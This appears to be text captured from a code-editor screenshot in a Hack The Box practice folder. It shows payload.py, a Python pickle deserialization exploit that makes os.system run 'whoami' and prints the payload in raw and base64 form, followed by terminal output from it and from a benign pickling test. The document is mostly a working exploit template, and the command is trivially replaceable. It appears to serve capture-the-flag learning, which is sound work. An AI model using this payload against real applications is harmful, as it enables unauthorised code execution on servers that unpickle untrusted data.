 EXPLORER
OPEN EDITORS
Welcome
tets.py
payload.py 1
gen.py
TEST
gen.py
payload.py 1
tets.py
Welcome tets.py payload.py 1 gen.py
payload.py > Exploit
1 import os
2 import cPickle
3 from base64 import b64encode
4
5
6 class Exploit(object):
7 def __reduce__(self):
8 return os.system, ('whoami',)
9
10
11 if __name__ == '__main__':
12 shellcode = cPickle.dumps({"serum": Exploit()}, protocol=0)
13 print(shellcode)
14 print(b64encode(shellcode))
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE Code
[Running] python -u "c:\Users\Admin\Downloads\hackthebox\test\gen.py"
b'\x80\x03}q\x00(X\x04\x00\x00\x00nameq\x01X\x04\x00\x00\x00Johnq\x02X\x03\x00\x00\x00ageq\x03K\x19X\x04\x00\x00\x00cityq\x04X\x08\x00\x00\x00New
Yorkq\x05u.'
{'name': 'John', 'age': 25, 'city': 'New York'}
[Done] exited with code=0 in 0.097 seconds
[Running] python -u "c:\Users\Admin\Downloads\hackthebox\test\payload.py"
b'(dp0\nVserum\np1\ncnt\nsystem\np2\n(Vwhoami\np3\ntp4\nRp5\ns.'
b'KGRwMApWc2VydW0KcDEKY250CnN5c3RlbQpwMgooVndob2FtaQpwMwp0cDQKUnA1CnMu'
[Done] exited with code=0 in 0.105 seconds